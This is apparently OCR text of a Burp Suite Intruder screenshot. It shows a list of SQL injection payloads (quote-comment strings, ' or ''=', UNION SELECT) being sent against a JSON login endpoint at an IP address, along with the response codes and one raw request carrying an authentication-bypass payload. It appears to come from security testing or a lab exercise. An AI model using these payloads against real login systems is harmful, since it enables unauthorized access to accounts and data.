 Burp Suite Community Edition Attack Save Columns
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payl
ized in different ways.
Payload set: 1 Payload count:
Payload type: Simple list Request count:
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
Deduplicate
Add
'
'--
'/*
'#
" --
" #
"/*
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on e
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
2. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 " -- 403 289
6 " # 403 289
7 "/* 403 289
8 ' and 1='1 403 289
9 ' and a='a 500 311
10 or 1=1 403 289
11 or true 403 289
12 ' or ''=' 403 295
13 " or ""=" 403 289
14 12) and '12='1 403 289
15 ' AND 1=0 UNION ALL SELEC... 500 316
16 " AND 1=0 UNION ALL SELEC... 403 289
17 and 1=1 403 289
18 and 1=1 403 289
Request Response
Pretty Raw Hex \n
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: 6fe8ea71-4ece-42dd-804e-22cc9715ef98
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 61
10 Cookie: PHPSESSID=1a71d886ce30e46441c4a38cc04e7459
11
12 {
13 "username":"' or ''='",
14 "password":"' or ''='"
15 }
? Search... 0 matches
19 of 107